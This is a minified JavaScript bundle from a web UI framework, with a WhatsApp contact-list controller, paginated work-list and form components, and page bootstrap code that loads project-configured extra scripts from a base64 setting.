this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var WhatsappsController = (function (_super) {__extends(WhatsappsController, _super);function WhatsappsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.currentDateSearch = ivos_js_1.LocalDate.now();_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.if(ivos_js_1.Utils.stg.isTrue(ivos_js_1.Constants.LS_IS_APP)).whenTrueDo(function () { return _this_1.renderWhatsapps(); }).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Whatsapp.NOT_FOUND_BY_DEVICE); }).ignore();};_this_1.searchWhats = function (page) {return ProjectActions_1.ProjectActions.kWhatsapps.getAll(page).peek(function (r) { return _this_1.fillAuxData(r.records); });};_this_1.fillAuxData = function (whats) {ivos_js_1.Mutator.forList(whats).apply(function (w) { return w.name = w.unknown ? 'Desconocido' : w.name; }).putKey('hour', function (w) { return ivos_js_1.OffsetDateTime.parse(w.dateTime).getAmPmTime(); }).putKey('date', function (w) { return ivos_js_1.OffsetDateTime.parse(w.dateTime).toLocalDate().toString(); }).putKey('clientScheduleLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SCHEDULE, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientReportLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_REPORT, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientIcon', function (w) { return _this_1.getCliIcon(w.rating); }).putKey('clientLink', function (w) { return w.votes ? ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SEARCH, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')) : null; });};return _this_1;}WhatsappsController.prototype.getViewsToPreLoad = function () {return [];};;WhatsappsController.prototype.getDataSupplier = function () {return null;};WhatsappsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;WhatsappsController.prototype.renderWhatsapps = function () {var _this_1 = this;ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'whats-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchWhats(page); }}).setPaginatorElements(4).setPageSizeOptions([]).hideFirstLastButton(true).hidePaginatorDetail(true).render('cont-whats', document.getElementById('hbs-whats').innerHTML);};WhatsappsController.prototype.getCliIcon = function (rating) {var icon = null;if (rating) {if (rating < 2.5) {icon = decodeURIComponent('%F0%9F%9A%A8');}else if (rating < 3) {icon = decodeURIComponent('%E2%9A%A0%EF%B8%8F');}else {icon = decodeURIComponent('%E2%9C%85');}}return icon;};return WhatsappsController;}(ivos_js_1.BaseController)); var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var HBS_1 = require("../com.ivos.ts.commons.utils/HBS");var WorkListDtos_1 = require("./WorkListDtos");var WorkListTemplate_1 = require("./WorkListTemplate");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var WorkListRemoveComp_1 = require("./WorkListRemoveComp");var WorkListComp = (function () {function WorkListComp(elementId) {var _this = this;this.paginator_elements = 10;this.removable = false;this.editable = false;this.formId = '';this.sendItemToForm = function (item) {return Mono_1.Mono.fromAction(function () {UtilsZ_1.Utils.ui.fillForm(_this.formId, item);}).thenDo(function () {UtilsZ_1.Utils.ui.onClick("work-list-".concat(_this.elementId, "-btn-cancel"), function () { return _this.resetForm(); });UtilsZ_1.Utils.ui.onClick("work-list-".concat(_this.elementId, "-btn-doer"), function () {return Mono_1.Mono.defer(function () {var newData = UtilsZ_1.Utils.ui.getFormDataAsDto(_this.formId);return _this.updater(item);}).flatMap(function (updated) {if (updated) {return _this.resetForm();}else {return Mono_1.Mono.empty();}});});});};this.elementId = elementId;}WorkListComp.prototype.setRemovable = function (remover) {this.removable = true;this.remover = new WorkListRemoveComp_1.WorkListRemoveComp(this.elementId, remover);return this;};WorkListComp.prototype.setEditable = function (formId, updater) {this.formId = formId;this.editable = true;this.updater = updater;return this;};WorkListComp.prototype.setIdSupplier = function (idSupplier) {this.idSupplier = idSupplier;return this;};WorkListComp.prototype.addColumn = function (name, mapper) {this.columnNames.push(name);this.mappers.push(mapper);return this;};WorkListComp.prototype.buildFromList = function (records, page, pageSize, total) {var _this = this;var pages = parseInt((total / pageSize).toFixed(0)) + ((total % pageSize == 0) ? 0 : 1);var workListDto = new WorkListDtos_1.WorkListDto();workListDto.editable = this.editable;workListDto.removable = this.removable;workListDto.rows = records.map(function (item) { return _this.getRow(item); });workListDto.page_size = pageSize;workListDto.paginator_page_sizes = [pageSize];workListDto.rows_from = (page - 1) * pageSize + 1;workListDto.rows_to = workListDto.rows_from + records.length - 1;workListDto.total_elements = total;workListDto.total_pages = pages;workListDto.page = page;workListDto.paginator_page_numbers = this.getPaginatorPageNumbers(pages, page);var code = HBS_1.HBS.compileHbs(WorkListTemplate_1.WorkListConstants.WORK_LIST_TABLE_TEMPLATE, workListDto);UtilsZ_1.Utils.ui.getInput(this.elementId).value = code;if (this.removable) {records.forEach(function (item) {var id = _this.idSupplier(item);var btnId = _this.getBtnDelId(id);UtilsZ_1.Utils.ui.onClick(btnId, function () { return _this.remover.remove(id); });});}if (this.editable) {records.forEach(function (item) {var id = _this.idSupplier(item);var btnId = _this.getBtnUpdId(id);UtilsZ_1.Utils.ui.onClick(btnId, function () { return _this.sendItemToForm(item); });});}};WorkListComp.prototype.resetForm = function () {var _this = this;var form = document.getElementById(this.formId);return Mono_1.Mono.fromAction(function () { return form.reset(); }).thenDo(function () { return UtilsZ_1.Utils.ui.onClick("work-list-".concat(_this.elementId, "-btn-doer"), function () { return Mono_1.Mono.empty(); }); });};WorkListComp.prototype.getRowId = function (id) {return "work-list-".concat(this.elementId, "-").concat(id);};WorkListComp.prototype.getBtnDelId = function (id) {return "work-list-".concat(this.elementId, "-btn-del-").concat(id);};WorkListComp.prototype.getBtnUpdId = function (id) {return "work-list-".concat(this.elementId, "-btn-upd-").concat(id);};WorkListComp.prototype.getPaginatorPageNumbers = function (pages, page) {var paginatorPageNumbers = [];if (pages == 0) {}else if (this.paginator_elements >= pages) {for (var n = 1; n <= pages; n++) {paginatorPageNumbers.push(n);}}else if (page == 1 || page == 2) {for (var n = 1; n <= this.paginator_elements; n++) {paginatorPageNumbers.push(n);}}else if (page == pages || page == pages - 1) {var lastPage = pages;var iniPage = lastPage - this.paginator_elements;for (var n = iniPage; n <= lastPage; n++) {paginatorPageNumbers.push(n);}}else {var iniPage = page - 2;var lastPage = iniPage + this.paginator_elements;for (var n = iniPage; n <= lastPage; n++) {paginatorPageNumbers.push(n);}}return paginatorPageNumbers;};WorkListComp.prototype.getRow = function (item) {var _this = this;var workListRow = new WorkListDtos_1.WorkListRow();var cells = this.mappers.map(function (mapper) { return _this.getCell(item, mapper); });workListRow.cells = cells;workListRow.id = this.idSupplier(item);return workListRow;};WorkListComp.prototype.getCell = function (item, mapper) {var workListCell = new WorkListDtos_1.WorkListCell();workListCell.api_name = '';workListCell.editable = this.editable;workListCell.value = mapper(item);return workListCell;};return WorkListComp;}());exports.WorkListComp = WorkListComp; var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var FormBuilder_1 = require("../com.ivos.ts.commons.form/FormBuilder");var PaginatedContentComposer_1 = require("com.ivos.ts.commons.worklist.pager/PaginatedContentComposer");var DomBuilder_1 = require("com.ivos.ts.commons.utils/DomBuilder");var Objects_1 = require("com.ivos.ts.commons.utils/Objects");var I18n_1 = require("com.ivos.ts.commons.utils/I18n");var _09_Logger_1 = require("com.ivos.ts.commons.utils/_09_Logger");var FormFieldBuilder_1 = require("com.ivos.ts.commons.form/FormFieldBuilder");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var HBS_1 = require("com.ivos.ts.commons.utils/HBS");var WLConstants_1 = require("./WLConstants");var Optional_1 = require("com.ivos.ts.commons.utils/Optional");var WLEditableType;(function (WLEditableType) {WLEditableType[WLEditableType["TEXT"] = 0] = "TEXT";WLEditableType[WLEditableType["TEXTAREA"] = 1] = "TEXTAREA";WLEditableType[WLEditableType["INT"] = 2] = "INT";WLEditableType[WLEditableType["FLOAT"] = 3] = "FLOAT";WLEditableType[WLEditableType["CHECK"] = 4] = "CHECK";})(WLEditableType || (exports.WLEditableType = WLEditableType = {}));var WorkListComposer = (function () {function WorkListComposer(name, searcher) {var _this = this;this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.pageSizeDefault = 10;this.pageSizeOptions = [];this.paginatorElements = 10;this.cellSchemas = [];this.editableFields = [];this.hideFirstLastButtonFlag = false;this.hidePaginatorDetailFlag = false;this.showForm = function (item, updater) {return Mono_1.Mono.fromAction(function () {var formBuilderUpdater = FormBuilder_1.FormBuilder.forUpdate(updater);var b = FormFieldBuilder_1.FormFieldBuilder.init();_this.editableFields.forEach(function (f) {switch (f.type) {case WLEditableType.TEXT:formBuilderUpdater.addInputText(b.inputText(f.uiName).setPlaceholder(f.placeholder ? f.placeholder : '').setRequired(f.required).setValue(item[f.fieldName] ? item[f.fieldName] : '').setSetter(function (it, v) { return it[f.fieldName] = v; }));break;case WLEditableType.TEXTAREA:formBuilderUpdater.addTextArea(b.textarea(f.uiName).setPlaceholder(f.placeholder ? f.placeholder : '').setRequired(f.required).setValue(item[f.fieldName] ? item[f.fieldName] : '').setSetter(function (it, v) { return it[f.fieldName] = v; }));break;case WLEditableType.INT:formBuilderUpdater.addInputNumber(b.inputNumber(f.uiName).setPlaceholder(f.placeholder ? f.placeholder : '').setRequired(f.required).setValue(item[f.fieldName] ? item[f.fieldName] : '').setSetter(function (it, v) { return it[f.fieldName] = v; }));break;case WLEditableType.FLOAT:formBuilderUpdater.addInputNumber(b.inputNumber(f.uiName).enableFloat().setPlaceholder(f.placeholder ? f.placeholder : '').setRequired(f.required).setValue(item[f.fieldName] ? item[f.fieldName] : '').setSetter(function (it, v) { return it[f.fieldName] = v; }));break;case WLEditableType.CHECK:formBuilderUpdater.addInputCheck(b.inputCheck(f.uiName).setPlaceholder(f.placeholder ? f.placeholder : '').setRequired(f.required).setChecked(item[f.fieldName]).setSetter(function (it, v) { return it[f.fieldName] = v; }));break;}});formBuilderUpdater.renderAsModal(I18n_1.I18n.getLabel(Labels.Common.UPDATE), Labels.Common.UPDATE);});};this.startPaginator = function (filter) {return Mono_1.Mono.fromAction(function () {document.getElementById("paginator-".concat(_this.name)).innerHTML = '';PaginatedContentComposer_1.PaginatedContentComposer.ofSearcher({name: _this.name,pageSizeDefault: _this.pageSizeDefault,searcherByPage: function (page, pageSize) { return _this.searchAndCreateWLSchema(page, pageSize, filter); },}).setPageSizeOptions(_this.pageSizeOptions).setPaginatorElements(_this.paginatorElements).setOnChangeComposer(function (items) { return _this.composeButtons(items); }).hideFirstLastButton(_this.hideFirstLastButtonFlag).hideFirstLastButton(_this.hidePaginatorDetailFlag).render("paginator-".concat(_this.name), WLConstants_1.WLConstants.TABLE_HBS);});};this.searchAndCreateWLSchema = function (page, pageSize, filter) {return _this.searcher(page, pageSize, filter).map(function (result) {return Objects_1.Objects.of({info: _this.wlHeader,schema: result.schema,size: result.size,page: result.page,summaryRows: result.summaryRows,total: result.total,records: _this.mapToWLRowDto(result.records)});});};this.mapToWLRowDto = function (items) {return items.map(function (item) {return _this.mapItemToWLRowDto(item);});};this.mapItemToWLRowDto = function (item) {return Objects_1.Objects.of({id: _this.idSupplier(item),cells: _this.itemToCells(item)});};this.itemToCells = function (item) {return _this.cellSchemas.map(function (cellSchema) {var isButton = typeof (cellSchema.action) != 'undefined' && cellSchema.action != null;var link = cellSchema.linkSupplier ? cellSchema.linkSupplier(item) : null;var isHTML = cellSchema.isImage || Objects_1.Objects.isNotNull(link);var text = cellSchema.textSupplier(item);var style = cellSchema.styler ? cellSchema.styler(item) : null;var value;if (isHTML && text) {var clazzzDecl = style ? "class=\"".concat(style, "\"") : '';if (cellSchema.isImage) {value = text ? "<img src=\"".concat(text, "\" ").concat(clazzzDecl, "/>") : '';}else {value = text ? "<a href=\"".concat(link, "\" target=\"_blank\" ").concat(clazzzDecl, ">").concat(text, "</a>") : '';}}else {value = text;}return Objects_1.Objects.of({value: value,style: style,btnId: isButton ? UtilsZ_1.Utils.str.rand(6) : null,isHTML: isHTML,isButton: isButton,action: isButton ? function () { return cellSchema.action(item); } : null});});};this.rebuildRow = function (item) {return Mono_1.Mono.fromAction(function () {var id = _this.idSupplier(item);_this.LOGGER.debug2('Rebuilding row [{}]', id);var rowId = "wl-".concat(_this.name, "-").concat(id);document.getElementById(rowId).innerHTML = '';var data = _this.mapItemToWLRowDto(item);var newRowCode = HBS_1.HBS.compileHbs(WLConstants_1.WLConstants.ROW_HBS, data);document.getElementById(rowId).innerHTML = newRowCode;});};this.removeRow = function (flag, item) {return Mono_1.Mono.fromAction(function () {if (flag) {var id = _this.idSupplier(item);var idRow = "wl-".concat(_this.name, "-").concat(id);document.getElementById(idRow).remove();}else {_this.LOGGER.debug2('Flag to remove row was false');}});};this.name = name;this.searcher = searcher;this.formBuilder = FormBuilder_1.FormBuilder.forAction(function (filter) { return _this.startPaginator(filter); }).setButtonText(I18n_1.I18n.getLabel(Labels.Common.SEARCH));this.wlHeader = { name: name, columnNames: [] };}WorkListComposer.init = function (name, searcher) {return new WorkListComposer(name, searcher);};WorkListComposer.prototype.addFilterText = function (inputField) {this.formBuilder.addInputText(inputField);return this;};WorkListComposer.prototype.addFilterCheck = function (inputField) {this.formBuilder.addInputCheck(inputField);return this;};WorkListComposer.prototype.addFilterTextArea = function (inputField) {this.formBuilder.addTextArea(inputField);return this;};WorkListComposer.prototype.addFilterNumber = function (inputField) {this.formBuilder.addInputNumber(inputField);return this;};WorkListComposer.prototype.addFilterRadioFields = function (inputField) {this.formBuilder.addRadioFields(inputField);return this;};WorkListComposer.prototype.addFilterFlagNullable = function (uiName, setter) {this.formBuilder.addFlagNullable(uiName, setter, true);return this;};WorkListComposer.prototype.addColumn = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: params.getter,styler: params.styler});return this;};WorkListComposer.prototype.addColumnImage = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: params.getter,styler: params.styler,isImage: true});return this;};WorkListComposer.prototype.addColumnLink = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({linkSupplier: params.linkGetter,textSupplier: params.textGetter,styler: params.styler});return this;};WorkListComposer.prototype.addColumnEditableText = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: params.getter,styler: params.styler});this.editableFields.push({type: WLEditableType.TEXT,uiName: params.columnName,fieldName: this.getFieldName(params.getter),placeholder: params.placeholder,required: params.required});return this;;};WorkListComposer.prototype.addColumnEditableTextarea = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: params.getter,styler: params.styler});this.editableFields.push({type: WLEditableType.TEXTAREA,uiName: params.columnName,fieldName: this.getFieldName(params.getter),placeholder: params.placeholder,required: params.required});return this;;};WorkListComposer.prototype.addColumnEditableBool = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: function (it) { return Optional_1.Optional.of(params.getter(it)).map(function (r) { return "".concat(r); }).orElse(''); },styler: params.styler});this.editableFields.push({type: WLEditableType.CHECK,uiName: params.columnName,fieldName: this.getFieldName(params.getter),placeholder: params.placeholder,required: false});return this;;};WorkListComposer.prototype.addColumnEditableInt = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: function (it) { return Optional_1.Optional.of(params.getter(it)).map(function (r) { return "".concat(r); }).orElse(''); },styler: params.styler});this.editableFields.push({type: WLEditableType.INT,uiName: params.columnName,fieldName: this.getFieldName(params.getter),placeholder: params.placeholder,required: params.required});return this;;};WorkListComposer.prototype.addColumnEditableFloat = function (params) {this.wlHeader.columnNames.push(params.columnName);this.cellSchemas.push({textSupplier: function (it) { return Optional_1.Optional.of(params.getter(it)).map(function (r) { return "".concat(r); }).orElse(''); },styler: params.styler});this.editableFields.push({type: WLEditableType.FLOAT,uiName: params.columnName,fieldName: this.getFieldName(params.getter),placeholder: params.placeholder,required: params.required});return this;;};WorkListComposer.prototype.addUpdateColumn = function (params) {var _this = this;this.wlHeader.columnNames.push('');this.cellSchemas.push({textSupplier: params.buttonText,action: function (it) { return params.updater(it).flatMap(function (newItem) { return _this.rebuildRow(newItem); }); }});return this;;};WorkListComposer.prototype.setidSupplier = function (idSupplier) {this.idSupplier = idSupplier;return this;};WorkListComposer.prototype.setRemover = function (remover) {var _this = this;this.wlHeader.columnNames.push('');this.cellSchemas.push({textSupplier: function (it) { return I18n_1.I18n.getLabel(Labels.Common.DELETE); },action: function (it) { return remover(it).flatMap(function (flag) { return _this.removeRow(flag, it); }); }});return this;};WorkListComposer.prototype.setUpdater = function (updater) {var _this = this;this.wlHeader.columnNames.push('');this.cellSchemas.push({textSupplier: function (it) { return I18n_1.I18n.getLabel(Labels.Common.UPDATE); },action: function (it) { return _this.showForm(it, updater); }});return this;};WorkListComposer.prototype.setPageSizeDefault = function (pageSizeDefault) {this.pageSizeDefault = pageSizeDefault;return this;};WorkListComposer.prototype.setPageSizeOptions = function (pageSizeOptions) {this.pageSizeOptions = pageSizeOptions;return this;};WorkListComposer.prototype.setPaginatorElements = function (paginatorElements) {this.paginatorElements = paginatorElements;return this;};WorkListComposer.prototype.hideFirstLastButton = function (hideFirstLastButtonFlag) {this.hideFirstLastButtonFlag = hideFirstLastButtonFlag;return this;};WorkListComposer.prototype.hidePaginatorDetail = function (hidePaginatorDetailFlag) {this.hidePaginatorDetailFlag = hidePaginatorDetailFlag;return this;};WorkListComposer.prototype.render = function (wlContainerId) {var wlContainer = document.getElementById(wlContainerId);wlContainer.appendChild(DomBuilder_1.DomBuilder.create('div').setId("form-".concat(this.name)).build());wlContainer.appendChild(DomBuilder_1.DomBuilder.create('div').setId("paginator-".concat(this.name)).build());this.formBuilder.render("form-".concat(this.name));};WorkListComposer.prototype.composeButtons = function (items) {items.forEach(function (row) {row.cells.forEach(function (cell) {if (cell.btnId && cell.action) {UtilsZ_1.Utils.ui.onClick("btn-".concat(cell.btnId), cell.action);}});});};WorkListComposer.prototype.getFieldName = function (getter) {var str = getter.toString();var index = str.indexOf('.');str = str.substring(index + 1);str = str.replace('}', ' ');str = str.replace(';', ' ');index = "".concat(str, " ").indexOf(' ');return str.substring(0, index);};return WorkListComposer;}());exports.WorkListComposer = WorkListComposer; var WorkListDto = (function () {function WorkListDto() {}return WorkListDto;}());exports.WorkListDto = WorkListDto;var WorkListFiletOption = (function () {function WorkListFiletOption(id, value) {this.id = id;this.value = value;}return WorkListFiletOption;}());exports.WorkListFiletOption = WorkListFiletOption;var WorkListEnumOption = (function () {function WorkListEnumOption(id, value) {this.id = id;this.value = value;}return WorkListEnumOption;}());exports.WorkListEnumOption = WorkListEnumOption;var WorkListRow = (function () {function WorkListRow() {}return WorkListRow;}());exports.WorkListRow = WorkListRow;var WorkListCell = (function () {function WorkListCell() {}return WorkListCell;}());exports.WorkListCell = WorkListCell;var WorkListSummaryRow = (function () {function WorkListSummaryRow() {}return WorkListSummaryRow;}());exports.WorkListSummaryRow = WorkListSummaryRow; var WorkListRemoveComp = (function () {function WorkListRemoveComp(workListId, remover) {var _this = this;this.remove = function (id) {return _this.remover(id).map(function (removed) {if (removed) {document.getElementById("wl-".concat(_this.workListId, "-").concat(id)).remove();}}).ignore();};this.remover = remover;}return WorkListRemoveComp;}());exports.WorkListRemoveComp = WorkListRemoveComp; var WorkListConstants = (function () {function WorkListConstants() {}return WorkListConstants;}());exports.WorkListConstants = WorkListConstants; var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var DomBuilder_1 = require("com.ivos.ts.commons.utils/DomBuilder");var Items_1 = require("com.ivos.ts.commons.utils/Items");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var initAddtionalScripts = function () {if (_01_ProjectCfg_1.ProjectCfg.additionaScript) {var addScript = _01_ProjectCfg_1.ProjectCfg.additionaScript;var mimeAddScript = addScript.getAdditionalScripts();var b64 = mimeAddScript.split('\n').map(function (it) { return it.trim(); }).join('');var scriptsAux = UtilsZ_1.Utils.str.decodeB64ForApi(b64);var auxDomAsString = "<head>".concat(scriptsAux, "</head>");var auxDomA = new DOMParser().parseFromString(auxDomAsString, "text/xml");var scripts_1 = auxDomA.children[0].children;var length_1 = scripts_1.length;var headElement_1 = document.getElementsByTagName('head')[0];var scriptsWithSrc_1 = [];var scriptCodes_1 = [];Items_1.Items.ofRange(0, length_1).map(function (idx) { return scripts_1.item(idx); }).get().forEach(function (script) {if (script.getAttribute('src') != null) {var names = script.getAttributeNames();var builder_1 = DomBuilder_1.DomBuilder.create('script');names.forEach(function (n) { return builder_1.setAttribute(n, script.getAttribute(n)); });scriptsWithSrc_1.push(builder_1.build());}else {scriptCodes_1.push(script.innerHTML);}});console.debug("Appending [".concat(scriptsWithSrc_1.length, "] scripts with src"));scriptsWithSrc_1.forEach(function (script) {console.debug("Appending [".concat(script.getAttribute('src'), "]"));headElement_1.appendChild(script);});if (scriptCodes_1.length) {setTimeout(function () {console.debug('Executing additional scripts');scriptCodes_1.forEach(function (code) { return eval(code); });}, 1000);}}};if (!window['isTest']) {initAddtionalScripts();}initAddtionalScripts = null; var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var _08_I18nLoader_1 = require("./_08_I18nLoader");var prepareAndNotifyReady = function () {var controllerFullName = document.getElementsByTagName('html')[0].getAttribute('data-controller');if (!controllerFullName) {controllerFullName = document.getElementsByTagName('body')[0].getAttribute('data-controller');if (controllerFullName) {console.warn("Attribute [data-controller] was found in the body and must be located in the html tag");}}if (controllerFullName) {var controllerName = controllerFullName.substring(controllerFullName.lastIndexOf('.') + 1);_01_ProjectCfg_1.ProjectCfg.controller = eval("new ".concat(controllerName, "();"));}if (!localStorage.getItem(_02_Constants_1.Constants.LS_DT)) {var dt0 = [];var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var charactersLength = characters.length;for (var i = 0; i < 5; i++) {dt0.push(characters.charAt(Math.floor(Math.random() * charactersLength)));}localStorage.setItem(_02_Constants_1.Constants.LS_DT, dt0.join(''));}_01_ProjectCfg_1.ProjectCfg.libVersion = "".concat(_01_ProjectCfg_1.ProjectCfg.libVersion, ".0");if (window['x-notify']) {window['x-notify']('full-js');}else {_08_I18nLoader_1.loaderListener.notify('full-js');}};if (!window['isTest']) {prepareAndNotifyReady();}prepareAndNotifyReady = null;